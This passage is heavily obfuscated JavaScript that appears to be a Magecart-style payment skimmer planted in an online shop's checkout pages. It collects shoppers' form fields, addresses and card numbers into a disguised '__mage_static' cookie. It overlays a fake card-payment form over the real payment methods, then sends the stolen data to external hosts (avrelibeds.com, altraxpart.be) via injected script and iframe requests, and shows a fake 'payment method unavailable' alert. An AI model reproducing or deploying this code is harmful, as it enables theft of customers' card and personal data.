_0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return 